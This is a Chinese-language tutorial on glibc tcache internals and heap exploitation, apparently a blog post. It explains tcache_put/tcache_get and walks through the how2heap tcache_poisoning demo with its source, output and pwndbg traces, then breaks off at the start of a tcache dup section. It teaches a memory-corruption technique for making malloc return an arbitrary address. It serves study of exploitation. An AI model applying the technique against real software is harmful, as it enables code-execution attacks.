tcache makes heap exploitation
0x01 Tcache overview
在 tcache 中新增了两个结构体,分别是 tcache_entry 和 tcache_perthread_struct
/* We overlay this structure on the user-data portion of a chunk when the chunk is stored in the per-thread cache. */
typedef struct tcache_entry
{
struct tcache_entry *next;
} tcache_entry;
/* There is one of these for each thread, which contains the per-thread cache (hence "tcache_perthread_struct"). Keeping overall size low is mildly important. Note that COUNTS and ENTRIES are redundant (we could have just counted the ed list each time), this is for performance reasons. */
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
static __thread tcache_perthread_struct *tcache = NULL;其中有两个重要的函数, tcache_get() 和 tcache_put():
static void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
assert (tc_idx < TCACHE_MAX_BINS);
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
static void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
assert (tc_idx < TCACHE_MAX_BINS);
assert (tcache->entries[tc_idx] > 0);
tcache->entries[tc_idx] = e->next;
--(tcache->counts[tc_idx]);
return (void *) e;
}
这两个函数会在函数 _int_free 和 __libc_malloc 的开头被调用,其中 tcache_put 当所请求的分配大小不大于0x408并且当给定大小的 tcache bin 未满时调用。一个tcache bin中的最大块数mp_.tcache_count是7。
/* This is another arbitrary limit, which tunables can change. Each
tcache bin will hold at most this number of chunks. */
# define TCACHE_FILL_COUNT 7
#endif再复习一遍 tcache_get() 的源码
static __always_inline void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
assert (tc_idx < TCACHE_MAX_BINS);
assert (tcache->entries[tc_idx] > 0);
tcache->entries[tc_idx] = e->next;
--(tcache->counts[tc_idx]);
return (void *) e;
}在 tcache_get 中,仅仅检查了 tc_idx ,此外,我们可以将 tcache 当作一个类似于 fastbin 的单独链表,只是它的check,并没有 fastbin 那么复杂,仅仅检查 tcache->entries[tc_idx] = e->next;
0x02 Tcache Usage
内存释放:
可以看到,在free函数的最先处理部分,首先是检查释放块是否页对齐及前后堆块的释放情况,便优先放入tcache结构中。
_int_free (mstate av, mchunkptr p, int have_lock) { INTERNAL_SIZE_T size; /* its size */ mfastbinptr *fb; /* associated fastbin */ mchunkptr nextchunk; /* next contiguous chunk */ INTERNAL_SIZE_T nextsize; /* its size */ int nextinuse; /* true if nextchunk is used */ INTERNAL_SIZE_T prevsize; /* size of previous contiguous chunk */ mchunkptr bck; /* misc temp for ing */ mchunkptr fwd; /* misc temp for ing */ size = chunksize (p); /* Little security check which won't hurt performance: the allocator never wrapps around at the end of the address space. Therefore we can exclude some size values which might appear here by accident or by "design" from some intruder. */ if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0) || __builtin_expect (misaligned_chunk (p), 0)) malloc_printerr ("free(): invalid pointer"); /* We know that each chunk is at least MINSIZE bytes in size or a multiple of MALLOC_ALIGNMENT. */ if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size))) malloc_printerr ("free(): invalid size"); check_inuse_chunk(av, p); #if USE_TCACHE { size_t tc_idx = csize2tidx (size); if (tcache && tc_idx < mp_.tcache_bins && tcache->counts[tc_idx] < mp_.tcache_count) { tcache_put (p, tc_idx); return; } } #endif ...... }
- 内存申请:
在内存分配的malloc函数中有多处,会将内存块移入tcache中。
(1)首先,申请的内存块符合fastbin大小时并且在fastbin内找到可用的空闲块时,会把该fastbin链上的其他内存块放入tcache中。
(2)其次,申请的内存块符合smallbin大小时并且在smallbin内找到可用的空闲块时,会把该smallbin链上的其他内存块放入tcache中。
(3)当在unsorted bin链上循环处理时,当找到大小合适的链时,并不直接返回,而是先放到tcache中,继续处理。
代码太长就不全贴了,贴个符合fastbin 的时候
if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ()))
{
idx = fastbin_index (nb);
mfastbinptr *fb = &fastbin (av, idx);
mchunkptr pp;
victim = *fb;
if (victim != NULL)
{
if (SINGLE_THREAD_P)
*fb = victim->fd;
else
REMOVE_FB (fb, pp, victim);
if (__glibc_likely (victim != NULL))
{
size_t victim_idx = fastbin_index (chunksize (victim));
if (__builtin_expect (victim_idx != idx, 0))
malloc_printerr ("malloc(): memory corruption (fast)");
check_remalloced_chunk (av, victim, nb);
#if USE_TCACHE
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = *fb) != NULL)
{
if (SINGLE_THREAD_P)
*fb = tc_victim->fd;
else
{
REMOVE_FB (fb, pp, tc_victim);
if (__glibc_unlikely (tc_victim == NULL))
break;
}
tcache_put (tc_victim, tc_idx);
}
}
#endif
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
}- tcache 取出:在内存申请的开始部分,首先会判断申请大小块,在tcache是否存在,如果存在就直接从tcache中摘取,否则再使用_int_malloc分配。
在循环处理unsorted bin内存块时,如果达到放入unsorted bin块最大数量,会立即返回。默认是0,即不存在上限。
#if USE_TCACHE /* If we've processed as many chunks as we're allowed while filling the cache, return one of the cached ones. */ ++tcache_unsorted_count; if (return_cached && mp_.tcache_unsorted_limit > 0 && tcache_unsorted_count > mp_.tcache_unsorted_limit) { return tcache_get (tc_idx); } #endif在循环处理unsorted bin内存块后,如果之前曾放入过tcache块,则会取出一个并返回。
#if USE_TCACHE /* If all the small chunks we found ended up cached, return one now. */ if (return_cached) { return tcache_get (tc_idx); } #endif
0x03 Pwn Tcache
tcache poisoning
通过覆盖 tcache 中的 next,不需要伪造任何 chunk 结构即可实现 malloc 到任何地址。
以 how2heap 中的 tcache_poisoning 为例
看一下源码
glibc_2.26 [master●] bat tcache_poisoning.c
───────┬─────────────────────────────────────────────────────────────────────────────────
│ File: tcache_poisoning.c
───────┼─────────────────────────────────────────────────────────────────────────────────
1 │ #include <stdio.h>
2 │ #include <stdlib.h>
3 │ #include <stdint.h>
4 │
5 │ int main()
6 │ {
7 │ fprintf(stderr, "This file demonstrates a simple tcache poisoning attack
│ by tricking malloc into\n"
8 │ "returning a pointer to an arbitrary location (in this case, the
│ stack).\n"
9 │ "The attack is very similar to fastbin corruption attack.\n\n");
10 │
11 │ size_t stack_var;
12 │ fprintf(stderr, "The address we want malloc() to return is %p.\n", (char
│ *)&stack_var);
13 │
14 │ fprintf(stderr, "Allocating 1 buffer.\n");
15 │ intptr_t *a = malloc(128);
16 │ fprintf(stderr, "malloc(128): %p\n", a);
17 │ fprintf(stderr, "Freeing the buffer...\n");
18 │ free(a);
19 │
20 │ fprintf(stderr, "Now the tcache list has [ %p ].\n", a);
21 │ fprintf(stderr, "We overwrite the first %lu bytes (fd/next pointer) of t
│ he data at %p\n"
22 │ "to point to the location to control (%p).\n", sizeof(intptr_t),
│ a, &stack_var);
23 │ a[0] = (intptr_t)&stack_var;
24 │
25 │ fprintf(stderr, "1st malloc(128): %p\n", malloc(128));
26 │ fprintf(stderr, "Now the tcache list has [ %p ].\n", &stack_var);
27 │
28 │ intptr_t *b = malloc(128);
29 │ fprintf(stderr, "2st malloc(128): %p\n", b);
30 │ fprintf(stderr, "We got the control\n");
31 │
32 │ return 0;
33 │ }
───────┴─────────────────────────────────────────────────────────────────────────────────运行结果是
glibc_2.26 [master●] ./tcache_poisoning
This file demonstrates a simple tcache poisoning attack by tricking malloc into
returning a pointer to an arbitrary location (in this case, the stack).
The attack is very similar to fastbin corruption attack.
The address we want malloc() to return is 0x7fff0d28a0c8.
Allocating 1 buffer.
malloc(128): 0x55f666ee1260
Freeing the buffer...
Now the tcache list has [ 0x55f666ee1260 ].
We overwrite the first 8 bytes (fd/next pointer) of the data at 0x55f666ee1260
to point to the location to control (0x7fff0d28a0c8).
1st malloc(128): 0x55f666ee1260
Now the tcache list has [ 0x7fff0d28a0c8 ].
2st malloc(128): 0x7fff0d28a0c8
We got the control分析一下,程序先申请了一个大小是 128 的 chunk,然后 free。128 在 tcache 的范围内,因此 free 之后该 chunk 被放到了 tcache 中,调试如下:
pwndbg>
0x0000555555554815 18 free(a);
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
──────────────────────────────────────[ REGISTERS ]──────────────────────────────────────
......
RDI 0x555555756260 ?— 0x0
......
RIP 0x555555554815 (main+187) ?— call 0x555555554600
───────────────────────────────────────[ DISASM ]────────────────────────────────────────
......
? 0x555555554815 <main+187> call free@plt <0x555555554600>
ptr: 0x555555756260 ?— 0x0
......
────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────
......
? 18 free(a);
......
────────────────────────────────────────[ STACK ]────────────────────────────────────────
......
pwndbg> ni
20 fprintf(stderr, "Now the tcache list has [ %p ].\n", a);
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
──────────────────────────────────────[ REGISTERS ]──────────────────────────────────────
RAX 0x0
RBX 0x0
RCX 0x7
RDX 0x0
RDI 0x1
RSI 0x555555756010 ?— 0x100000000000000
R8 0x0
R9 0x7fffffffb78c ?— 0x1c00000000
R10 0x911
R11 0x7ffff7aa0ba0 (free) ?— push rbx
R12 0x555555554650 (_start) ?— xor ebp, ebp
R13 0x7fffffffe0a0 ?— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffdfc0 —? 0x555555554910 (__libc_csu_init) ?— push r15
RSP 0x7fffffffdfa0 —? 0x555555554910 (__libc_csu_init) ?— push r15
RIP 0x55555555481a (main+192) ?— mov rax, qword ptr [rip + 0x20083f]
───────────────────────────────────────[ DISASM ]────────────────────────────────────────
0x555555554802 <main+168> lea rdi, [rip + 0x2bd]
0x555555554809 <main+175> call fwrite@plt <0x555555554630>
0x55555555480e <main+180> mov rax, qword ptr [rbp - 8]
0x555555554812 <main+184> mov rdi, rax
0x555555554815 <main+187> call free@plt <0x555555554600>
? 0x55555555481a <main+192> mov rax, qword ptr [rip + 0x20083f] <0x555555755060>
0x555555554821 <main+199> mov rdx, qword ptr [rbp - 8]
0x555555554825 <main+203> lea rsi, [rip + 0x2b4]
0x55555555482c <main+210> mov rdi, rax
0x55555555482f <main+213> mov eax, 0
0x555555554834 <main+218> call fprintf@plt <0x555555554610>
────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────
15 intptr_t *a = malloc(128);
16 fprintf(stderr, "malloc(128): %p\n", a);
17 fprintf(stderr, "Freeing the buffer...\n");
18 free(a);
19
? 20 fprintf(stderr, "Now the tcache list has [ %p ].\n", a);
21 fprintf(stderr, "We overwrite the first %lu bytes (fd/next pointer) of the data at %p\n"
22 "to point to the location to control (%p).\n", sizeof(intptr_t), a, &stack_var);
23 a[0] = (intptr_t)&stack_var;
24
25 fprintf(stderr, "1st malloc(128): %p\n", malloc(128));
────────────────────────────────────────[ STACK ]────────────────────────────────────────
00:0000│ rsp 0x7fffffffdfa0 —? 0x555555554910 (__libc_csu_init) ?— push r15
01:0008│ 0x7fffffffdfa8 —? 0x555555554650 (_start) ?— xor ebp, ebp
02:0010│ 0x7fffffffdfb0 —? 0x7fffffffe0a0 ?— 0x1
03:0018│ 0x7fffffffdfb8 —? 0x555555756260 ?— 0x0
04:0020│ rbp 0x7fffffffdfc0 —? 0x555555554910 (__libc_csu_init) ?— push r15
05:0028│ 0x7fffffffdfc8 —? 0x7ffff7a3fa87 (__libc_start_main+231) ?— mov edi, eax
06:0030│ 0x7fffffffdfd0 ?— 0x0
07:0038│ 0x7fffffffdfd8 —? 0x7fffffffe0a8 —? 0x7fffffffe3c6 ?— 0x346d2f656d6f682f ('/home/m4')
pwndbg> heapinfo
3886144
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x5555557562e0 (size : 0x20d20)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x90) tcache_entry[7]: 0x555555756260
pwndbg> heapbase
heapbase : 0x555555756000
pwndbg> p *(struct tcache_perthread_struct*)0x555555756010
$3 = {
counts = "\000\000\000\000\000\000\000\001", '\000' <repeats 55 times>,
entries = {0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x555555756260, 0x0 <repeats 56 times>}
}可以看到,此时第 8 条 tcache 链上已经有了一个 chunk,从 tcache_prethread_struct 结构体中也能得到同样的结论
然后修改 tcache 的 next
pwndbg>
We overwrite the first 8 bytes (fd/next pointer) of the data at 0x555555756260
to point to the location to control (0x7fffffffdfa8).
23 a[0] = (intptr_t)&stack_var;
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
──────────────────────────────────────[ REGISTERS ]──────────────────────────────────────
RAX 0x85
RBX 0x0
RCX 0x0
RDX 0x7ffff7dd48b0 (_IO_stdfile_2_lock) ?— 0x0
RDI 0x0
RSI 0x7fffffffb900 ?— 0x777265766f206557 ('We overw')
R8 0x7ffff7fd14c0 ?— 0x7ffff7fd14c0
R9 0x7fffffffb78c ?— 0x8500000000
R10 0x0
R11 0x246
R12 0x555555554650 (_start) ?— xor ebp, ebp
R13 0x7fffffffe0a0 ?— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffdfc0 —? 0x555555554910 (__libc_csu_init) ?— push r15
RSP 0x7fffffffdfa0 —? 0x555555554910 (__libc_csu_init) ?— push r15
RIP 0x555555554867 (main+269) ?— lea rdx, [rbp - 0x18]
───────────────────────────────────────[ DISASM ]────────────────────────────────────────
? 0x555555554867 <main+269> lea rdx, [rbp - 0x18] <0x7ffff7dd48b0>
0x55555555486b <main+273> mov rax, qword ptr [rbp - 8]
0x55555555486f <main+277> mov qword ptr [rax], rdx
0x555555554872 <main+280> mov edi, 0x80
0x555555554877 <main+285> call malloc@plt <0x555555554620>
0x55555555487c <main+290> mov rdx, rax
0x55555555487f <main+293> mov rax, qword ptr [rip + 0x2007da] <0x555555755060>
0x555555554886 <main+300> lea rsi, [rip + 0x2eb]
0x55555555488d <main+307> mov rdi, rax
0x555555554890 <main+310> mov eax, 0
0x555555554895 <main+315> call fprintf@plt <0x555555554610>
────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────
18 free(a);
19
20 fprintf(stderr, "Now the tcache list has [ %p ].\n", a);
21 fprintf(stderr, "We overwrite the first %lu bytes (fd/next pointer) of the data at %p\n"
22 "to point to the location to control (%p).\n", sizeof(intptr_t), a, &stack_var);
? 23 a[0] = (intptr_t)&stack_var;
24
25 fprintf(stderr, "1st malloc(128): %p\n", malloc(128));
26 fprintf(stderr, "Now the tcache list has [ %p ].\n", &stack_var);
27
28 intptr_t *b = malloc(128);
────────────────────────────────────────[ STACK ]────────────────────────────────────────
00:0000│ rsp 0x7fffffffdfa0 —? 0x555555554910 (__libc_csu_init) ?— push r15
01:0008│ 0x7fffffffdfa8 —? 0x555555554650 (_start) ?— xor ebp, ebp
02:0010│ 0x7fffffffdfb0 —? 0x7fffffffe0a0 ?— 0x1
03:0018│ 0x7fffffffdfb8 —? 0x555555756260 ?— 0x0
04:0020│ rbp 0x7fffffffdfc0 —? 0x555555554910 (__libc_csu_init) ?— push r15
05:0028│ 0x7fffffffdfc8 —? 0x7ffff7a3fa87 (__libc_start_main+231) ?— mov edi, eax
06:0030│ 0x7fffffffdfd0 ?— 0x0
07:0038│ 0x7fffffffdfd8 —? 0x7fffffffe0a8 —? 0x7fffffffe3c6 ?— 0x346d2f656d6f682f ('/home/m4')
pwndbg> heapinfo
3886144
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x5555557562e0 (size : 0x20d20)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x90) tcache_entry[7]: 0x555555756260
pwndbg> n
25 fprintf(stderr, "1st malloc(128): %p\n", malloc(128));
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
──────────────────────────────────────[ REGISTERS ]──────────────────────────────────────
RAX 0x555555756260 —? 0x7fffffffdfa8 —? 0x555555554650 (_start) ?— xor ebp, ebp
RBX 0x0
RCX 0x0
RDX 0x7fffffffdfa8 —? 0x555555554650 (_start) ?— xor ebp, ebp
RDI 0x0
RSI 0x7fffffffb900 ?— 0x777265766f206557 ('We overw')
R8 0x7ffff7fd14c0 ?— 0x7ffff7fd14c0
R9 0x7fffffffb78c ?— 0x8500000000
R10 0x0
R11 0x246
R12 0x555555554650 (_start) ?— xor ebp, ebp
R13 0x7fffffffe0a0 ?— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffdfc0 —? 0x555555554910 (__libc_csu_init) ?— push r15
RSP 0x7fffffffdfa0 —? 0x555555554910 (__libc_csu_init) ?— push r15
RIP 0x555555554872 (main+280) ?— mov edi, 0x80
───────────────────────────────────────[ DISASM ]────────────────────────────────────────
0x555555554867 <main+269> lea rdx, [rbp - 0x18]
0x55555555486b <main+273> mov rax, qword ptr [rbp - 8]
0x55555555486f <main+277> mov qword ptr [rax], rdx
? 0x555555554872 <main+280> mov edi, 0x80
0x555555554877 <main+285> call malloc@plt <0x555555554620>
0x55555555487c <main+290> mov rdx, rax
0x55555555487f <main+293> mov rax, qword ptr [rip + 0x2007da] <0x555555755060>
0x555555554886 <main+300> lea rsi, [rip + 0x2eb]
0x55555555488d <main+307> mov rdi, rax
0x555555554890 <main+310> mov eax, 0
0x555555554895 <main+315> call fprintf@plt <0x555555554610>
────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────
20 fprintf(stderr, "Now the tcache list has [ %p ].\n", a);
21 fprintf(stderr, "We overwrite the first %lu bytes (fd/next pointer) of the data at %p\n"
22 "to point to the location to control (%p).\n", sizeof(intptr_t), a, &stack_var);
23 a[0] = (intptr_t)&stack_var;
24
? 25 fprintf(stderr, "1st malloc(128): %p\n", malloc(128));
26 fprintf(stderr, "Now the tcache list has [ %p ].\n", &stack_var);
27
28 intptr_t *b = malloc(128);
29 fprintf(stderr, "2st malloc(128): %p\n", b);
30 fprintf(stderr, "We got the control\n");
────────────────────────────────────────[ STACK ]────────────────────────────────────────
00:0000│ rsp 0x7fffffffdfa0 —? 0x555555554910 (__libc_csu_init) ?— push r15
01:0008│ rdx 0x7fffffffdfa8 —? 0x555555554650 (_start) ?— xor ebp, ebp
02:0010│ 0x7fffffffdfb0 —? 0x7fffffffe0a0 ?— 0x1
03:0018│ 0x7fffffffdfb8 —? 0x555555756260 —? 0x7fffffffdfa8 —? 0x555555554650 (_start) ?— xor ebp, ebp
04:0020│ rbp 0x7fffffffdfc0 —? 0x555555554910 (__libc_csu_init) ?— push r15
05:0028│ 0x7fffffffdfc8 —? 0x7ffff7a3fa87 (__libc_start_main+231) ?— mov edi, eax
06:0030│ 0x7fffffffdfd0 ?— 0x0
07:0038│ 0x7fffffffdfd8 —? 0x7fffffffe0a8 —? 0x7fffffffe3c6 ?— 0x346d2f656d6f682f ('/home/m4')
pwndbg> heapinfo
3886144
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x5555557562e0 (size : 0x20d20)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x90) tcache_entry[7]: 0x555555756260 --> 0x7fffffffdfa8 --> 0x555555554650此时,第 8 条 tcache 链的 next 已经被改成栈上的地址了。接下来类似 fastbin attack,只需进行两次 malloc(128) 即可控制栈上的空间。
第一次 malloc
pwndbg> n
1st malloc(128): 0x555555756260
26 fprintf(stderr, "Now the tcache list has [ %p ].\n", &stack_var);
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
──────────────────────────────────────[ REGISTERS ]──────────────────────────────────────
RAX 0x20
RBX 0x0
RCX 0x0
RDX 0x7ffff7dd48b0 (_IO_stdfile_2_lock) ?— 0x0
RDI 0x0
RSI 0x7fffffffb900 ?— 0x6c6c616d20747331 ('1st mall')
R8 0x7ffff7fd14c0 ?— 0x7ffff7fd14c0
R9 0x7fffffffb78c ?— 0x2000000000
R10 0x0
R11 0x246
R12 0x555555554650 (_start) ?— xor ebp, ebp
R13 0x7fffffffe0a0 ?— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffdfc0 —? 0x555555554910 (__libc_csu_init) ?— push r15
RSP 0x7fffffffdfa0 —? 0x555555554910 (__libc_csu_init) ?— push r15
RIP 0x55555555489a (main+320) ?— mov rax, qword ptr [rip + 0x2007bf]
───────────────────────────────────────[ DISASM ]────────────────────────────────────────
0x55555555487f <main+293> mov rax, qword ptr [rip + 0x2007da] <0x555555755060>
0x555555554886 <main+300> lea rsi, [rip + 0x2eb]
0x55555555488d <main+307> mov rdi, rax
0x555555554890 <main+310> mov eax, 0
0x555555554895 <main+315> call fprintf@plt <0x555555554610>
? 0x55555555489a <main+320> mov rax, qword ptr [rip + 0x2007bf] <0x555555755060>
0x5555555548a1 <main+327> lea rdx, [rbp - 0x18]
0x5555555548a5 <main+331> lea rsi, [rip + 0x234]
0x5555555548ac <main+338> mov rdi, rax
0x5555555548af <main+341> mov eax, 0
0x5555555548b4 <main+346> call fprintf@plt <0x555555554610>
────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────
21 fprintf(stderr, "We overwrite the first %lu bytes (fd/next pointer) of the data at %p\n"
22 "to point to the location to control (%p).\n", sizeof(intptr_t), a, &stack_var);
23 a[0] = (intptr_t)&stack_var;
24
25 fprintf(stderr, "1st malloc(128): %p\n", malloc(128));
? 26 fprintf(stderr, "Now the tcache list has [ %p ].\n", &stack_var);
27
28 intptr_t *b = malloc(128);
29 fprintf(stderr, "2st malloc(128): %p\n", b);
30 fprintf(stderr, "We got the control\n");
31
────────────────────────────────────────[ STACK ]────────────────────────────────────────
00:0000│ rsp 0x7fffffffdfa0 —? 0x555555554910 (__libc_csu_init) ?— push r15
01:0008│ 0x7fffffffdfa8 —? 0x555555554650 (_start) ?— xor ebp, ebp
02:0010│ 0x7fffffffdfb0 —? 0x7fffffffe0a0 ?— 0x1
03:0018│ 0x7fffffffdfb8 —? 0x555555756260 —? 0x7fffffffdfa8 —? 0x555555554650 (_start) ?— xor ebp, ebp
04:0020│ rbp 0x7fffffffdfc0 —? 0x555555554910 (__libc_csu_init) ?— push r15
05:0028│ 0x7fffffffdfc8 —? 0x7ffff7a3fa87 (__libc_start_main+231) ?— mov edi, eax
06:0030│ 0x7fffffffdfd0 ?— 0x0
07:0038│ 0x7fffffffdfd8 —? 0x7fffffffe0a8 —? 0x7fffffffe3c6 ?— 0x346d2f656d6f682f ('/home/m4')
pwndbg> heapinfo
3886144
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x5555557562e0 (size : 0x20d20)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x90) tcache_entry[7]: 0x7fffffffdfa8 --> 0x555555554650第二次 malloc,即可 malloc 栈上的地址了
pwndbg> heapinfo
3886144
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x5555557562e0 (size : 0x20d20)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x90) tcache_entry[7]: 0x7fffffffdfa8 --> 0x555555554650
pwndbg> ni
0x00005555555548c3 28 intptr_t *b = malloc(128);
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
──────────────────────────────────────[ REGISTERS ]──────────────────────────────────────
RAX 0x7fffffffdfa8 —? 0x555555554650 (_start) ?— xor ebp, ebp
RBX 0x0
RCX 0x555555756010 ?— 0xff00000000000000
RDX 0x7fffffffdfa8 —? 0x555555554650 (_start) ?— xor ebp, ebp
RDI 0x555555554650 (_start) ?— xor ebp, ebp
RSI 0x555555756048 ?— 0x0
R8 0x7ffff7fd14c0 ?— 0x7ffff7fd14c0
R9 0x7fffffffb78c ?— 0x2c00000000
R10 0x0
R11 0x246
R12 0x555555554650 (_start) ?— xor ebp, ebp
R13 0x7fffffffe0a0 ?— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffdfc0 —? 0x555555554910 (__libc_csu_init) ?— push r15
RSP 0x7fffffffdfa0 —? 0x555555554910 (__libc_csu_init) ?— push r15
RIP 0x5555555548c3 (main+361) ?— mov qword ptr [rbp - 0x10], rax
───────────────────────────────────────[ DISASM ]────────────────────────────────────────
0x5555555548ac <main+338> mov rdi, rax
0x5555555548af <main+341> mov eax, 0
0x5555555548b4 <main+346> call fprintf@plt <0x555555554610>
0x5555555548b9 <main+351> mov edi, 0x80
0x5555555548be <main+356> call malloc@plt <0x555555554620>
? 0x5555555548c3 <main+361> mov qword ptr [rbp - 0x10], rax
0x5555555548c7 <main+365> mov rax, qword ptr [rip + 0x200792] <0x555555755060>
0x5555555548ce <main+372> mov rdx, qword ptr [rbp - 0x10]
0x5555555548d2 <main+376> lea rsi, [rip + 0x2b4]
0x5555555548d9 <main+383> mov rdi, rax
0x5555555548dc <main+386> mov eax, 0
────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────
23 a[0] = (intptr_t)&stack_var;
24
25 fprintf(stderr, "1st malloc(128): %p\n", malloc(128));
26 fprintf(stderr, "Now the tcache list has [ %p ].\n", &stack_var);
27
? 28 intptr_t *b = malloc(128);
29 fprintf(stderr, "2st malloc(128): %p\n", b);
30 fprintf(stderr, "We got the control\n");
31
32 return 0;
33 }
────────────────────────────────────────[ STACK ]────────────────────────────────────────
00:0000│ rsp 0x7fffffffdfa0 —? 0x555555554910 (__libc_csu_init) ?— push r15
01:0008│ rax rdx 0x7fffffffdfa8 —? 0x555555554650 (_start) ?— xor ebp, ebp
02:0010│ 0x7fffffffdfb0 —? 0x7fffffffe0a0 ?— 0x1
03:0018│ 0x7fffffffdfb8 —? 0x555555756260 —? 0x7fffffffdfa8 —? 0x555555554650 (_start) ?— xor ebp, ebp
04:0020│ rbp 0x7fffffffdfc0 —? 0x555555554910 (__libc_csu_init) ?— push r15
05:0028│ 0x7fffffffdfc8 —? 0x7ffff7a3fa87 (__libc_start_main+231) ?— mov edi, eax
06:0030│ 0x7fffffffdfd0 ?— 0x0
07:0038│ 0x7fffffffdfd8 —? 0x7fffffffe0a8 —? 0x7fffffffe3c6 ?— 0x346d2f656d6f682f ('/home/m4')
pwndbg> i r rax
rax 0x7fffffffdfa8 140737488347048可以看出 tcache posioning 这种方法和 fastbin attack 类似,但因为没有 size 的限制有了更大的利用范围。
tcache dup
类似 fastbin dup,不过利用的是 tcache_put() 的不严谨
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
assert (tc_idx < TCACHE_MAX_BINS);
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
